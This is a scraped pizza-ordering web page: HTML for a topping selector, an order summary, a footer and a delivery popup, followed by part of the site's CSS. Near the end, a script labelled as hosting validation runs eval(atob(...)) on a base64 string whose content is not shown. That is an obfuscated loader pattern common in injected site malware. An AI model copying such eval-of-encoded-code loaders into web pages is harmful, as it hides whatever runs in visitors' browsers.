id="product_toppings_topping-16" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="16" id="product_toppings_topping-16_preference" name="product[toppings][topping-16][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="16" id="product_toppings_topping-16_position" name="product[toppings][topping-16][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="rapini"><div class="newStyleForSelector"><input name="product[toppings][topping-56][id]" type="hidden" value="56" /><input name="product[toppings][topping-56][name]" type="hidden" value="Rapini" /><input name="product[toppings][topping-56][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="56" id="product_toppings_topping-56_selected" name="product[toppings][topping-56][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-56_selected">Rapini</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-56" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="56" id="product_toppings_topping-56_preference" name="product[toppings][topping-56][preference]"><option value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="56" id="product_toppings_topping-56_position" name="product[toppings][topping-56][position]"><option value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="red-onions"><div class="newStyleForSelector"><input name="product[toppings][topping-12][id]" type="hidden" value="12" /><input name="product[toppings][topping-12][name]" type="hidden" value="Red Onions" /><input name="product[toppings][topping-12][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="12" id="product_toppings_topping-12_selected" name="product[toppings][topping-12][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-12_selected">Red Onions</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-12" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="12" id="product_toppings_topping-12_preference" name="product[toppings][topping-12][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="12" id="product_toppings_topping-12_position" name="product[toppings][topping-12][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="roasted-red-peppers"><div class="newStyleForSelector"><input name="product[toppings][topping-13][id]" type="hidden" value="13" /><input name="product[toppings][topping-13][name]" type="hidden" value="Roasted Red Peppers" /><input name="product[toppings][topping-13][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="13" id="product_toppings_topping-13_selected" name="product[toppings][topping-13][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-13_selected">Roasted Red Peppers</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-13" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="13" id="product_toppings_topping-13_preference" name="product[toppings][topping-13][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="13" id="product_toppings_topping-13_position" name="product[toppings][topping-13][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="spinach"><div class="newStyleForSelector"><input name="product[toppings][topping-14][id]" type="hidden" value="14" /><input name="product[toppings][topping-14][name]" type="hidden" value="Spinach" /><input name="product[toppings][topping-14][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="14" id="product_toppings_topping-14_selected" name="product[toppings][topping-14][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-14_selected">Spinach</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-14" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="14" id="product_toppings_topping-14_preference" name="product[toppings][topping-14][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="14" id="product_toppings_topping-14_position" name="product[toppings][topping-14][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="sun-dried-tomatoes"><div class="newStyleForSelector"><input name="product[toppings][topping-15][id]" type="hidden" value="15" /><input name="product[toppings][topping-15][name]" type="hidden" value="Sun Dried Tomatoes" /><input name="product[toppings][topping-15][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="15" id="product_toppings_topping-15_selected" name="product[toppings][topping-15][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-15_selected">Sun Dried Tomatoes</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-15" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="15" id="product_toppings_topping-15_preference" name="product[toppings][topping-15][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="15" id="product_toppings_topping-15_position" name="product[toppings][topping-15][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="tomatoes-herbed"><div class="newStyleForSelector"><input name="product[toppings][topping-7][id]" type="hidden" value="7" /><input name="product[toppings][topping-7][name]" type="hidden" value="Tomatoes (Herbed)" /><input name="product[toppings][topping-7][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="7" id="product_toppings_topping-7_selected" name="product[toppings][topping-7][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-7_selected">Tomatoes (Herbed)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-7" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="7" id="product_toppings_topping-7_preference" name="product[toppings][topping-7][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="7" id="product_toppings_topping-7_position" name="product[toppings][topping-7][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="zucchini-marinated"><div class="newStyleForSelector"><input name="product[toppings][topping-17][id]" type="hidden" value="17" /><input name="product[toppings][topping-17][name]" type="hidden" value="Zucchini (Marinated)" /><input name="product[toppings][topping-17][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="17" id="product_toppings_topping-17_selected" name="product[toppings][topping-17][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-17_selected">Zucchini (Marinated)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-17" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="17" id="product_toppings_topping-17_preference" name="product[toppings][topping-17][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="17" id="product_toppings_topping-17_position" name="product[toppings][topping-17][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div><div class="toppings col-12" id="row_herbs"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12">Herbs</h3><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="chilli-flakes"><div class="newStyleForSelector"><input name="product[toppings][topping-45][id]" type="hidden" value="45" /><input name="product[toppings][topping-45][name]" type="hidden" value="Chilli Flakes" /><input name="product[toppings][topping-45][type]" type="hidden" value="5" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="45" id="product_toppings_topping-45_selected" name="product[toppings][topping-45][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-45_selected">Chilli Flakes</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-45" style="display:none;"><small class="muted">	free</small></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="45" id="product_toppings_topping-45_preference" name="product[toppings][topping-45][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option value="Extra">Extra </option><option value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="45" id="product_toppings_topping-45_position" name="product[toppings][topping-45][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="fresh-garlic"><div class="newStyleForSelector"><input name="product[toppings][topping-42][id]" type="hidden" value="42" /><input name="product[toppings][topping-42][name]" type="hidden" value="Fresh Garlic" /><input name="product[toppings][topping-42][type]" type="hidden" value="5" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="42" id="product_toppings_topping-42_selected" name="product[toppings][topping-42][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-42_selected">Fresh Garlic</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-42" style="display:none;"><small class="muted">	free</small></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="42" id="product_toppings_topping-42_preference" name="product[toppings][topping-42][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option value="Extra">Extra </option><option value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="42" id="product_toppings_topping-42_position" name="product[toppings][topping-42][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="oregano"><div class="newStyleForSelector"><input name="product[toppings][topping-43][id]" type="hidden" value="43" /><input name="product[toppings][topping-43][name]" type="hidden" value="Oregano" /><input name="product[toppings][topping-43][type]" type="hidden" value="5" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="43" id="product_toppings_topping-43_selected" name="product[toppings][topping-43][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-43_selected">Oregano</label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-43" style=""><small class="muted">	free</small></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="43" id="product_toppings_topping-43_preference" name="product[toppings][topping-43][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option value="Extra">Extra </option><option value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="43" id="product_toppings_topping-43_position" name="product[toppings][topping-43][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="rosemary"><div class="newStyleForSelector"><input name="product[toppings][topping-44][id]" type="hidden" value="44" /><input name="product[toppings][topping-44][name]" type="hidden" value="Rosemary" /><input name="product[toppings][topping-44][type]" type="hidden" value="5" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="44" id="product_toppings_topping-44_selected" name="product[toppings][topping-44][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-44_selected">Rosemary</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-44" style="display:none;"><small class="muted">	free</small></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="44" id="product_toppings_topping-44_preference" name="product[toppings][topping-44][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option value="Extra">Extra </option><option value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="44" id="product_toppings_topping-44_position" name="product[toppings][topping-44][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div><div class="toppings col-12" id="row_plant-based"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12">Plant Based</h3><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="plant-based-pepperoni"><div class="newStyleForSelector"><input name="product[toppings][topping-53][id]" type="hidden" value="53" /><input name="product[toppings][topping-53][name]" type="hidden" value="Plant-Based Pepperoni" /><input name="product[toppings][topping-53][type]" type="hidden" value="6" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="53" id="product_toppings_topping-53_selected" name="product[toppings][topping-53][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-53_selected">Plant-Based Pepperoni</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-53" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="53" id="product_toppings_topping-53_preference" name="product[toppings][topping-53][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="53" id="product_toppings_topping-53_position" name="product[toppings][topping-53][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div></div></div><input id="product_combo" name="product_combo" type="hidden" value="false" /><input id="is_10_inches" name="is_10_inches" type="hidden" value="false" /><div class="row order_actions_bottom order-pizza-btn" style=" "><div class="order-update-btn calzone-btn"><button class="button hidden-mobile default m-r add_product_to_order order-page-bottom-btn"> ADD TO ORDER</button></div></div></form></div></div><div class="col-md-4" id="order-summary-table"><div class="summary-container active CTA-bottom-fixed"><div class="pizza-image hide"><img alt="Size_300_product_image" src="/system/uploads/pizza_preset/pizza_image_flat/87/size_300_product_image.jpg" /></div><div class="order-table-right" id="inline_calculator"><div class="summery-header"><div class="left">Order Summary</div><div class="right">$23.47</div></div><div class="summery-table" data-popup_message="" data-show_popup="false" id="summery-table"><table class="table table-condensed default-table green gray-body"><tbody><tr><td class="first"><p class="bold">Americana <p>Size: Large</p><p>Crust: Original</p><p>Crust Style: Original</p><p>Special Instructions: Regular</p></p><p class="regular-p hide">3 paid toppings</p><p class="regular-p">Whole Pizza</p><p class="regular-p">-  Mozzarella Cheese  </p><p class="regular-p">-  Parmigiano Cheese  </p><p class="regular-p">-  Oregano  </p><p class="regular-p">-  Bacon (Real Canadian)  </p><p class="regular-p">-  Pizzaiolo Tomato Sauce  </p><p class="regular-p">-  Organic Fresh Mushrooms  </p></td></tr></tbody></table></div></div><style>display:none;</style><div class="product-quantity" style=""><div class="box-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="order_item_id" name="order_item_id" type="hidden" value="" /><input class="span1 validate[required,custom[integer]]" id="order_item_qty" name="order_item_qty" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div><div class="upsize-btn col-12 " style=""><a class="button default upsize-black-btn">UPSIZE TO <span class="size"></span>  <br />+$<span class="price-dff"></span></a></div><div class="col-12 down-btn" style=""></div><div class="bottom-actions text-center order_actions_bottom"><a class="button muted smaller m-r" href="/orders">Cancel</a><button class="button default smaller add_product_to_order hover-style" href="/orders/complete_meal">ADD TO ORDER</button></div></div></div></div></div><div class="row order_actions_bottom single-pizza" style="display:none;"><div class="order-update-btn calzone-btn hidden-mobile"><button class="button default m-r add_product_to_order order-page-bottom-btn"> ADD TO ORDER</button></div></div><div class="container"><div id="order_table"><div class="top-bar"><h1><a class="back_to_categories" href="#">&#8592;</a><span>Order Summary</span></h1></div><div class="hidden-phone row"><div class="clearfix p-t-40"><h2 class="super-header green text-center">Order Summary</h2></div></div></div></div><div class="visible flashin" id="checkout_cart_link"><a><img alt="Shopping_cart" src="/assets/ui/shopping_cart-7583e97c2a240e07483a798c4309e00e.png" /><span>MY ORDER</span></a></div></div><div id="modalAddProduct" class="modal modal-new hide" tabindex="12" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-content"><div class="modal-header"><h3 class="static-header green">Your order has been updated</h3></div><div class="modal-body"><p class="regular-p">Would you like to add something else to your order?</p></div><div class="modal-footer text-center"><a class="button agree-btn default half m-r" data-dismiss="modal" aria-hidden="true" id="modalLinkOrderMore">Yes, please</a><button class="button no-thanks-btn gray half" data-dismiss="modal" aria-hidden="true" id="modalLinkOrderSummary">No, thanks</button></div></div></div></section>
       
		</div>
		

		<!--Footer Start-->
		<footer>
      <section class="greenborder"></section>
			<div class="container main-footer">
					<div class="row footer-menu">
  <div class="col-md-3">
    <ul class="list-inline bottom-nav">
      <li class="list-inline-item"><a href="/orders/menu">Menu</a></li>
      <li class="list-inline-item"><a href="/orders/specials">Deals</a></li>
      <li class="list-inline-item"><a href="/orders/delicious_events">Catering</a></li>
    </ul>
  </div>
  <div class="col-md-2"></div>
  <div class="col-md-4">
    <ul class="list-inline bottom-nav">
      <li class="list-inline-item"><a href="/locations">Locations</a></li>
      <li class="list-inline-item"><a href="/pages/nutritional_information">Nutrition &amp; Ingredients</a></li>
      <li class="list-inline-item"><a href="/pages/about">About Us</a></li>
      <li class="list-inline-item"><a href="/customer_reviews">Customer Service</a></li>
    </ul>
  </div>
  <div class="col-md-3">
    <ul class="list-inline bottom-nav">
      <li class="list-inline-item"><a href="/pages/community_programs">Community Programs</a></li>
      <li class="list-inline-item"><a href="/pages/franchise_opportunities">Franchise Opportunities</a></li>
      <li class="list-inline-item"><a href="/pages/careers">Careers</a></li>
      <li class="list-inline-item"><a href="/pages/privacy-policy">Privacy Policy</a></li>
      <li class="list-inline-item"><a href="/pages/terms-conditions">Terms &amp; Conditions</a></li>
    </ul>
  </div>
</div>
			</div>
			<div class="container main-footer">
  <div class="copyright">
    <div class="row">
      <div class="col-md-3 footer-application-start">
        <a
          href="https://www.instagram.com/pizzaiologourmetpizza/"
          target="_blank"
          class="home-social-link"
          ><i class="fa fa-instagram" aria-hidden="true"></i
        ></a>
        <a
          href=" https://www.facebook.com/PizzaioloGourmetPizza/"
          target="_blank"
          class="home-social-link"
          ><i class="fa fa-facebook-official" aria-hidden="true"></i
        ></a>
        <a
          href=" https://www.linkedin.com/company/pizzaiolo-gourmet-pizza/"
          target="_blank"
          class="home-social-link"
          ><i class="fa fa-linkedin" aria-hidden="true"></i
        ></a>
      </div>
      <div class="col-md-6 footer-application">
        <img
          src="/assets/new_design/footer-logo.png"
          alt="Footer Logo"
          class="footer-logo"/>
        <p>Copyright © 2025 Pizzaiolo</p>
      </div>
      <div class="col-md-3 footer-application footer-download-app">
        <span style="font-size: 1.2rem">Download the App</span>
        <div style="display: inline-flex; margin-top: 10px">
          <a
            href="https://play.google.com/store/apps/details?id=com.pizzaiolo.prod"
            style="margin-right: 10px"
          >
            <img
              src="/assets/new_design/Pizzaiolo_Play_Store.png"
              alt="Play Store"/>
          </a>
          <a href="https://apps.apple.com/app/pizzaiolo-inc/id6450546922">
            <img
              src="/assets/new_design/Pizzaiolo_App_Store.png"
              alt="App Store"/>
          </a>
        </div>
      </div>
    </div>
  </div>
</div>
		</footer> 
		<!--Footer End--> 
    <div id="pizza-welcome-message" class="container zero-contact-message">
  <div class="zero-header">
    <div class="zero-title">INTRODUCING</div>
    <div id="close-btn-welcome-popup">
      <img src="/assets/new_design/popup-close.svg" alt="">
    </div>
  </div>
  <div class="row">
    <div class="col-12">
      <div class="zero-contact-content">Zero Contact Delivery & PICKUP</div>
      <div class="zero-description">
        All delivery and pickup orders are now <span>contactless</span> to help keep everyone <span>safe</span> and <span>healthy</span>. Please choose to <span>pay online</span> for a smooth contactless experience. All the orders paid online will be contactless be delivered contactless. Thank you!
        <!--All of our <span>delivery</span> and <span>pickup</span> orders are now <span>contactless</span> to help keep everyone healthy. Please choose to pay <span>online</span> to ensure you receive our <span>contactless</span> service. Thank you!-->
      </div>
      <div class="zero-contact-exit-btn">
        <a href="javascript:void(0);" id="close-btn-welcome-popup" class="btn-green">continue</a>
      </div>
    </div>
  </div>
</div>

<!-- <div id="pizza-welcome-message" class="container">
  <div class="row old-new-logo-header">
    <div class=""><img src="/assets/new_design/old-logo.png" alt="" class="old-logo"></div>
    <div class="mobile-point"><img src="/assets/new_design/old-to-new-version.png" alt="" class="old-to-new"></div>
    <div class=""><img src="/assets/new_design/new-logo.png" alt="" class="new-logo"></div>
  </div>
  <div class="row">
    <div class="col-12">
      <div class="welcome-note">WE HAVE A FRESH NEW LOOK.<br>OUR PIZZA IS STILL GREAT.</div>
      <div class="welcome-exit-btn">
        <a href="javascript:void(0);" id="close-btn-welcome-popup" class="btn-green">continue</a>
      </div>
    </div>
  </div>
</div> -->
		<!-- Javascripts
    ================================================== -->
		<!-- Placed at the end of the document so the pages load faster -->
		<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>
    <script src="/assets/application-7a4b8dffc60c11fab7d5f84e3a3794ca.js" type="text/javascript"></script>	
      <script type="text/javascript" class="hosting-validation-code">
        eval(atob("[base64]"));
      </script>
  <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0bbf5b9f2026b9',t:'MTc2ODg4MjQ5Mg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0792eb1eaf3147c08ba5049b17d9225f","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pizzaiolo.ca/assets/new_design/application-8a1b746b536d2e634fda2d6e25d77458.css
body_size: 39537
content:
@charset "UTF-8";/*
 * This is a manifest file that'll be compiled into application.css, which will include all the files
 * listed below.
 *
 * Any CSS and SCSS file within this directory, lib/assets/stylesheets, vendor/assets/stylesheets,
 * or vendor/assets/stylesheets of plugins, if any, can be referenced here using a relative path.
 *
 * You're free to add application-wide styles to this file and they'll appear at the top of the
 * compiled file, but it's generally better to create a new file per style scope.
 *





*/


@font-face {
  font-family: 'Lance-Sans-Regular';
  src: url('/assets/Lance-Sans-Regular.eot?#iefix') format('embedded-opentype'),  url('/assets/Lance-Sans-Regular.woff') format('woff'), url('/assets/Lance-Sans-Regular.ttf')  format('truetype'), url('/assets/Lance-Sans-Regular.svg#Lance-Sans-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: auto;
}
@font-face {
font-family: 'Gotham Pro';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro'), url('/assets/GothaProReg.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'Gotham Pro Black';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Black'), url('/assets/GothaProBla.woff') format('woff');
font-display: auto;
}

@font-face {
font-family: 'Gotham Pro Bold';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Black'), url('/assets/GothaProBol.woff') format('woff');

}

@font-face {
font-family: 'Gotham Pro Light';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Light'), url('/assets/GothaProLig.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'Gotham Pro Medium';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Medium'), url('/assets/GothaProMed.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'Gotham Pro Light Italic';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Light Italic'), url('/assets/GothaProLigIta.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'Gotham Pro Bold';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Bold'), url('/assets/GothaProBol.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'GothamPro-MediumItalic';
font-style: normal;
font-weight: normal;
src: local('GothamPro-MediumItalic'), url('/assets/GothamProMediumItalic.woff') format('woff');
font-display: auto;
}
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */

.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

@import url(“/fonts/fonts.css”);
body {
  font-family: "Gotham Pro";
  font-size: 1rem;
  color: #1a1919; }

body a {
  color: #1a1919;
  /* transition: all ease-in-out 0.4s; */ }

body a:hover {
  text-decoration: none; }

body img {
  max-width: 100%;
